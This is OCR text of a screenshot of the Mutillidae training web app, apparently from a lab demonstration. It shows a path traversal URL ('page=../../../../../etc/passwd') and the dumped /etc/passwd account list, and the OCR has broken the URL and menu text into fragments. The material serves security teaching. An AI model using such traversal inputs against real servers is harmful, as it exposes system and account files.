 Mozilla Firefox
http://192.168.1.../../etc/passwd
1.108/mutillidae/?page=../../../../../etc/passwd
Google
Mutillidae: Hack, Learn, Secure, Have Fun!!!
Not logged in
Version 1.5
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the DB
Show log
Credits
OWASP Top 10
2010
A1 - Injection
(SQL and
Command)
Login
User info
DNS Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:
/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware
abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:
/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false jwall:x:1001:1002:User for running the
jwall-rbld server:/home/jwall:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false